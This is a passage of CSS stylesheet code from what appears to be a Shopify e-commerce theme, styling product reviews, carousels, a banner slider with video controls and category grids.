{color: #ffffff !important;}.icons-social.colors a:hover i.icon.icon-circled.facebook {background-color: #3b5998 !important;}.icons-social.colors a:hover i.icon.icon-circled.twitter {background-color: #00aced !important;}.icons-social.colors a:hover i.icon.icon-circled.google {background-color: #dd4b39 !important;}.icons-social.colors a:hover i.icon.icon-circled.pinterest {background-color: #bd081c !important;}.icons-social.colors a:hover i.icon.icon-circled.linkedin {background-color: #007bb5 !important;}.icons-social.colors a:hover i.icon.icon-circled.instagram {background-color: #125688 !important;}.icons-social.colors a:hover i.icon.icon-circled.youtube {background-color: #b00 !important;}.icons-social.colors a:hover i.icon.icon-circled.skype {background-color: #12A5F4 !important;}.icons-social.colors a:hover i.icon.icon-circled.vimeo {background-color: #80CEFF !important;}.icons-social.colors a:hover i.icon.icon-circled.fancy {background-color: #46a5e3 !important;}@-webkit-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-moz-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-webkit-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@-moz-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}.bg-striped, .bg-striped-sm {display: none;position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;margin: 0;padding: 0;opacity: 0.25;background-color: #fff;background-image: -webkit-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: -o-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: linear-gradient(-45deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-size: 40px 40px;-webkit-animation: progress-bar-stripes 0.5s linear infinite;-moz-animation: progress-bar-stripes 0.5s linear infinite;animation: progress-bar-stripes 0.5s linear infinite;}.bg-striped-sm {background-size: 20px 20px;-webkit-animation: progress-bar-stripes-small 0.5s linear infinite;-moz-animation: progress-bar-stripes-small 0.5s linear infinite;animation: progress-bar-stripes-small 0.5s linear infinite;}.block-loading {position: relative;}.block-loading .bg-striped, .block-loading .bg-striped-sm {display: block;}.rating, .product-item-rating {display: inline-block;vertical-align: top;}.rating i.spr-icon, .product-item-rating i.spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}.rating i.spr-icon.spr-icon-star-half-alt, .product-item-rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star, .product-item-rating i.spr-icon.spr-icon-star {color: #f82e56;}.rating .spr-badge-caption, .product-item-rating .spr-badge-caption {padding-left: 3px;}.product-item .rating, .product-item .product-item-rating {display: block;margin: 10px 0 0;}.product-item .rating i.spr-icon, .product-item .product-item-rating i.spr-icon {font-size: 12px;top: 0;width: 1.2em;height: 1.2em;margin-right: 1px;}.product-item .rating .spr-badge-caption, .product-item .product-item-rating .spr-badge-caption {display: none;}.product-item .rating .spr-badge[data-rating='0.0'], .product-item .product-item-rating .spr-badge[data-rating='0.0'] {display: none;}.product-variant-3 .product-item .rating {display: block;clear: both;}.product-info-block .spr-badge {display: inherit;}.product-info-block .spr-badge:before, .product-info-block .spr-badge:after {display: none;}.products-listview .product-item .rating i.spr-icon {font-size: 14px;margin-right: 2px;}#shopify-product-reviews .spr-container {padding: 0;border: 0;}#shopify-product-reviews .spr-container .spr-header-title, #shopify-product-reviews .spr-container .spr-review-header-title {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;border: 0;}#shopify-product-reviews .spr-container h3.spr-review-header-title {font-size: 14px;}#shopify-product-reviews .spr-container .spr-review-header-byline {font-style: normal;font-size: 13px;opacity: 1;display: inline-block;color: #333745;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #f82e56;}#shopify-product-reviews .spr-container .spr-review-content {margin: 0;}#shopify-product-reviews .spr-container .spr-review-reportreview {font-size: 13px;line-height: 16px;}#shopify-product-reviews .spr-container .spr-review-content-body {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-form-label {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon, #shopify-product-reviews .spr-container .spr-starratings .spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #f82e56;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-badge-caption, #shopify-product-reviews .spr-container .spr-starratings .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon {font-size: 18px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star {color: #333745;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #f82e56;opacity: 1;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[disabled], #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[readonly], fieldset[disabled] #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {height: auto;}#shopify-product-reviews .spr-container div.spr-form-input textarea {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;height: 160px;}#shopify-product-reviews .spr-container div.spr-form-input textarea:focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container div.spr-form-input textarea::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container div.spr-form-input textarea:-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea[disabled], #shopify-product-reviews .spr-container div.spr-form-input textarea[readonly], fieldset[disabled] #shopify-product-reviews .spr-container div.spr-form-input textarea {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container div.spr-form-input textarea {height: auto;}.rounded #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {border-radius: 4px;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #f82e56;border-color: #f82e56;}html {padding-top: 0 !important;margin-top: 0 !important;}.sidebar-wrapper {top: 0 !important;}#admin_bar_iframe {margin-top: 0 !important;display: none !important;}.productStack {top: auto !important;}.errors {margin: 20px 0;font-family: 'Raleway', sans-serif;}.errors ul {display: inline-block;font-size: 14px;font-weight: 400;list-style: none;padding: 0;margin: 0;color: red;}.slick-prev, .slick-next {position: absolute;display: block;height: 21px;width: 21px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;right: 15px;padding: 0;margin-top: -10px;border: none;outline: none;}.slick-prev:hover, .slick-next:hover, .slick-prev:focus, .slick-next:focus {outline: none;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #f82e56;}.slick-prev.slick-disabled:hover, .slick-next.slick-disabled:hover {cursor: auto;}.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {opacity: 0.25;}.slick-prev:before, .slick-next:before {font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;color: #ffffff;opacity: 0.75;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.slick-prev {right: 23px;}.slick-prev[dir="rtl"] {left: auto;right: -25px;}.slick-prev:before {content: "\e923";}.slick-prev:before[dir="rtl"] {content: "\e922";}.slick-next {right: 0;}.slick-next[dir="rtl"] {left: -25px;right: auto;}.slick-next:before {content: "\e922";}.slick-next:before[dir="rtl"] {content: "\e923";}.product-vertical-carousel .slick-prev, .slick-vertical .slick-prev, .product-vertical-carousel .slick-next, .slick-vertical .slick-next {top: 0;margin-top: -35px;}.slick-dotted .slick-slider {margin-bottom: 10px;}.slick-dots {position: absolute;bottom: -10px;list-style: none;display: block;text-align: center;padding: 0;margin: 0;width: 100%;}.slick-dots li {position: relative;display: inline-block;height: 20px;width: 16px;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button {border: 0;background: #e8e8e8;display: block;height: 8px;width: 8px;border-radius: 50%;outline: none;line-height: 0px;font-size: 0px;color: transparent;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button:hover, .slick-dots li button:focus {outline: none;}.slick-dots li.slick-active button {background: #f82e56;}@media screen and (max-width: 991px) {.slick-prev, .slick-next {margin-top: -12px;}}.modal-dialog .product-info-block .product-actions .product-details {display: inline-block;}.modal-dialog .countdown-circle .countdown {min-height: 62px;}@media screen and (min-width: 992px) {.megamenu.department .nav > li > a:not(.menu-btn-special):after {display: none !important;}.page-header.dark:not(.is-sticky) .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .department .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li.active > a:not(.menu-btn-special) {padding-top: 10px;padding-bottom: 10px;}}@media (min-width: 1400px){body.boxed .page-header.fullboxed .container {width: 1370px;}}.content_short {margin-top:20px;}body {background-color: #fff !important;}.related_products .product-item-name a {font-size:12px;}.related_products .products-grid.product-variant-5 .product-item.large .product-item-details {padding:0px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 14px !important;}}.product-item-not-available span.text {font-size:12px !important;background: red;color: #fff;padding: 1em 1em !important;}.product-previews-carousel1 {width:100%;float:left;}.product-previews-carousel1 > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;min-height: 200px;}.product-previews-carousel1 > a img {width: 100%;}.megamenu li.sub-menu a:after {color: #444;content: '▾';}#previewsGallery a img {width:100px;padding-bottom: 10px;}.page-footer.fullboxed > .container {width: 100% !important;padding-left: 0;padding-right: 0;}.mobile-only {display:none;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}.mobile-only {display:block !important;}.desktop-only {display:none !important;}.product-previews-carousel .slick-slide img {max-width:80% !important;}}</style>




<style> h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #333745;text-decoration: none;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #f82e56;text-decoration: none;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 50px;}.page-main .block:first-of-type {margin-top: 0;}.mt-0 {margin-top: 0 !important;}.mt-2 {margin-top: 20px !important;}.mt-3 {margin-top: 30px !important;}.mt-4 {margin-top: 40px !important;}.mt-5 {margin-top: 50px !important;}.block.fullboxed {padding: 50px 0;}@media screen and (max-width: 991px) {.block.fullboxed {padding: 30px 0;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 30px;}}@media screen and (max-width: 767px) {.block:not(.full-nopad) .row:not([class*=' '])>*:not(:first-child):not([class*='col-xs']) {margin-top: 15px;}}@media screen and (max-width: 480px) {.products-grid.two-mobile .product-item-rating {display: none !important;}}body.page-index .page-footer.home-mt-0 {margin-top: 0 !important;}.bnslider-wrapper {position: relative;}.bnslider {overflow: hidden;height: 325px;margin-bottom: 0;}.bnslider>* {opacity: 0;visibility: hidden;transition: opacity 1s ease;}.bnslider.slick-initialized>* {opacity: 1;visibility: visible;}.bnslider.bnslider--md {height: 500px;}.bnslider.bnslider--lg {height: 575px;}.bnslider-link, .bnslider-link:hover, .bnslider-link:focus, .bnslider-link:active {color: inherit !important;}.bnslider.bnslider--fullheight {height: 100vh;min-height: 575px;background: #9e9e9e;max-height: 100vh !important;}@media only screen and (min-width: 768px) {.bnslider {height: 475px;min-height: 475px;}.bnslider.bnslider--md {height: 650px;min-height: 650px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 775px;min-height: 775px;max-height: calc(100vh - 85px);}.bnslider.bnslider--fullheight {min-height: 775px;}}@media only screen and (max-width: 767px) {.bnslider {height: 375px;min-height: 375px;max-height: calc(100vh - 85px);}.bnslider.bnslider--md {height: 450px;min-height: 450px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 575px;min-height: 575px;max-height: calc(100vh - 85px);}}.bnslider .bnslider-slide, .bnslider .slick-list, .bnslider .slick-track {height: 100%;}.bnslider .slick-prev, .bnslider .slick-next {top: 50%;margin-top: -25px;height: 50px;width: 50px;background: transparent;z-index: 1;opacity: 0;transition: .2s;}.bnslider .slick-prev:before, .bnslider .slick-next:before {font-size: 46px;line-height: 33px;color: #fff;}@media only screen and (max-width: 991px) {.bnslider .slick-prev, .bnslider .slick-next {display: none !important;}}.bnslider:hover .slick-prev, .bnslider:hover .slick-next {opacity: 1;}.bnslider .slick-prev {left: 25px;}.bnslider .slick-prev:before {padding-right: 3px;}.bnslider .slick-next {right: 25px;}.bnslider .slick-next:before {padding-left: 3px;}.bnslider .slick-dots {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.bnslider .slick-dots li {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;opacity: 1;}.bnslider .slick-dots li button {width: 12px;height: 12px;background: transparent;position: relative;top: 3px;left: 3px;}.bnslider .slick-dots li:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #333745;}.bnslider .slick-dots li:hover:after {background-color: #333745;opacity: 0.7;}.bnslider .slick-dots li.slick-active:after {background-color: #333745;}.video-is-playing .slick-dots {display: none !important;}.bnslider-pause-stop {display: block;}.is-paused .bnslider-pause-stop {display: none;}.bnslider-pause-play {display: none;}.is-paused .bnslider-pause-play {display: block;}.bnslider-slide {position: relative;overflow: hidden;}.bnslider-image {transition: opacity 0.8s cubic-bezier(0.44, 0.13, 0.48, 0.87);position: absolute;top: 0;left: 0;opacity: 0;height: 100%;width: 100%;background-repeat: no-repeat;background-size: cover;background-position: center center;z-index: 1;}.bnslider-image.bg-left {background-position: center left;}.bnslider-image.bg-right {background-position: center right;}.bnslider-image.bg-bottom {background-position: bottom center;}.bnslider-image.bg-top {background-position: top center;}.bnslider-image.bg-bottom.bg-left {background-position: bottom left;}.bnslider-image.bg-bottom.bg-right {background-position: bottom right;}.bnslider-image.bg-top.bg-left {background-position: top left;}.bnslider-image.bg-top.bg-right {background-position: top right;}.slick-initialized .bnslider-image, .no-js .bnslider-image {opacity: 1;}.bnslider-slide--background-video .bnslider-image {opacity: 0;}.no-autoplay .bnslider-image {opacity: 1;}.ie9 .bnslider-slide {z-index: 1 !important;}.ie9 .slick-dots {z-index: 2;}.bnslider-text-wrap {height: 100%;}.bnslider-link .bnslider-text-wrap {cursor: inherit;}.bnslider-link .bnslider-text-wrap [data-xpos][data-ypos] {position: absolute;}.bnslider-link, .bnslider-link:hover {text-decoration: none;}.bnslider-slide--has-background-video .bnslider-text-wrap {padding-top: 165px;}.video-is-playing .bnslider-text-wrap {display: none;}.bnslider-slide.video-is-paused .bnslider-text-wrap {display: none;}.bnslider-text-content {text-align: center;position: absolute;width: 100%;top: 0;left: 0;height: 100%;z-index: 3;}body.boxed .block:not(.fullwidth):not(.fullboxed) .bnslider-text-content {padding-left: 30px;padding-right: 30px;}.slick-active .bnslider-text-content, .no-js .bnslider-text-content {opacity: 1;}.bnslider-slide--has-background-video::after {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video {display: none;position: absolute;left: 0;top: 0;z-index: 2;}.bnslider-video--background {position: relative;visibility: hidden;opacity: 0;transition: all 0.2s ease-in;height: 100%;}.autoplay .bnslider-video--background.video-is-loaded {display: block;visibility: visible;opacity: 1;}.bnslider-slide--background-video::after {content: '';display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video--box {display: none;opacity: 0;visibility: none;width: 100%;height: 100%;transition: all 0.2s ease-in;}.ie9 .bnslider-video--box {display: block;}.bnslider-slide.video-is-playing .bnslider-video--box, .bnslider-slide.video-is-paused .bnslider-video--box {display: block;visibility: visible;opacity: 1;}.bnslider-video-control {display: none;visibility: hidden;opacity: 0;position: absolute;padding: 5px;z-index: 4;transition: all 0.1s ease-out;}.bnslider-video-control:hover, .bnslider-video-control:focus {opacity: 0.7;}.video-loader {content: '';display: block;width: 40px;height: 40px;position: absolute;margin-left: -20px;margin-top: -20px;z-index: 4;color: #fff;bottom: 100px;right: 35px;font-size: 30px;line-height: 40px;text-align: center;}.video-is-loaded .video-loader, .video-is-playing .video-loader, .video-is-paused .video-loader, .autoplay .video-loader, .no-autoplay .video-loader {content: none;display: none;}.video-is-loading .video-loader, .autoplay .video-is-loading .video-loader, .no-autoplay .video-is-loading .video-loader {display: block;visibility: visible;opacity: 1;}.bnslider-video-control--play .bnslider-video--background {top: 50%;transform: translateY(-50%);}.bnslider-video-control--close, .bnslider-video-control--play {bottom: 80px;right: 30px;}.video-is-loaded .bnslider-video-control--play, .video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {display: flex;visibility: visible;opacity: 1;width: 70px;height: 70px;background: rgb(51, 55, 69, 0.2);border-radius: 100%;border: 0;align-items: center;justify-content: center;padding-left: 15px;box-sizing: border-box;cursor: pointer;transition: background .2s;}.video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {padding-left: 4px;}.video-is-loaded .bnslider-video-control--play div, .video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {width: 0;height: 0;border-left: 25px solid #fff;border-right: 10px solid transparent;border-top: 15px solid transparent;border-bottom: 15px solid transparent;transition: .1s border-width .1s;position: relative;}.video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {border: 0;width: 26px;height: 25px;}.video-is-loaded .bnslider-video-control--play:hover, .video-is-playing .bnslider-video-control--close:hover, .bnslider-slide.video-is-paused .bnslider-video-control--close:hover {background: rgb(51, 55, 69, 1);}.video-is-loaded .bnslider-video-control--play div:before, .video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {content: '';height: 0;width: 0;opacity: 0;background: #fff;position: absolute;left: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {height: 25px;width: 9px;opacity: 1;}.video-is-loaded .bnslider-video-control--play div:after, .video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {content: '';height: 0;width: 0px;opacity: 0;background: #fff;position: absolute;right: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {height: 25px;width: 9px;opacity: 1;}.video-is-loading .bnslider-video-control--play, .video-is-playing .bnslider-video-control--play, .bnslider-slide.video-is-paused .bnslider-video-control--play {display: none;visibility: hidden;opacity: 0;}.bnslider-video-control--close .icon {display: block;width: 20px;height: 20px;}button:hover .slider-control-icon .play {fill: #ffffff;}.bnslider-text-content {font-size: 4.5vw;}.bnslider-text-content .bnslider-text-content-flex {padding: 15px;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: center;justify-content: center;text-align: center;-ms-flex-direction: column;flex-direction: column;height: 100%;}.bnslider-text-content.txt-left .bnslider-text-content-flex {-ms-flex-align: start;align-items: flex-start;text-align: left;}.bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-3 {float: left;}.bnslider-text-content.txt-right .bnslider-text-content-flex {-ms-flex-align: end;align-items: flex-end;text-align: right;}.bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-3 {float: right;}.bnslider-text-content.txt-top .bnslider-text-content-flex {-ms-flex-pack: start;justify-content: flex-start;}.bnslider-text-content.txt-bottom .bnslider-text-content-flex {-ms-flex-pack: end;justify-content: flex-end;}.bnslider-text-content .btn-slider {margin-left: auto;margin-right: auto;}.bnslider-text-content.txt-left .btn-slider {margin-right: auto;margin-left: 0;}.bnslider-text-content.txt-right .btn-slider {margin-left: auto;margin-right: 0;}@media (min-width: 1500px) {.bnslider-text-content-flex.container {padding-left: 0;padding-right: 0;}}.slick-dotted .bnslider-text-content .bnslider-text-content-flex {padding-bottom: 80px;}.bnslider-text-content .bnslider-text-content-flex {font-size: 100px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 25px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 50px;}@media screen and (max-width: 1199px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 80px;}}@media screen and (max-width: 991px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 60px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 20px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 40px;}}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 50px;}}@media screen and (max-width: 490px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 40px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 15px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 25px;}}.bnslider-text-content .bnslider-text-content-flex .btn-slider {display: inline-block;font-size: calc(10px + 0.6vw);line-height: 3.52em;font-weight: 700;text-transform: uppercase;padding: 0 1.5em;background-color: #f82e56;color: #fff;text-decoration: none;white-space: nowrap;transition: all 0.3s ease;}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex .btn-slider {line-height: 2em;padding: 0 0.6em;font-size: calc(0.4em + 0.6vw);}}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt {background-color: #333745;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .btn-slider:hover {color: #fff;background-color: #333745;}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt:hover {color: #ff358b;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text {font-size: 1em;line-height: 1em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text span {color: #ff358b;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg {font-size: 1.1em;line-height: .75em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--md {font-size: 0.7em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm {font-size: 0.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs {font-size: 0.25em;line-height: 1.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg+.bnslider-text--lg, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--md+.bnslider-text--md, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm+.bnslider-text--sm, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs+.bnslider-text--xs {margin-top: 0;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-left {-ms-flex-item-align: start;align-self: flex-start;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right {-ms-flex-item-align: end;align-self: flex-end;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--sm {margin-right: -0.3em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--lg {margin-right: -0.15em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-left {margin-right: auto;margin-left: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-right {margin-left: auto;margin-right: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-center {margin-left: auto;margin-right: auto;}@media (max-width: 991px) {.col-md-6+.col-md-6 {margin-top: 30px;}}@media screen and (min-width: 1025px) {.btn-select-nomodal {display: none !important;}}@media screen and (max-width: 1024px) {.btn-select-nomodal {display: inline-block;}.btn-select-modal {display: none !important;}.quick-view-link.quick-view-btn {display: none;}}.categories .row {display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}.categories .row .category-block {height: calc(100% - 30px);}@media (min-width: 768px) {.categories .row .col-sm-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories .row .col-sm-4 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-sm-4 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-sm-4 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 992px) {.categories .row .col-md-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-md-3 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row 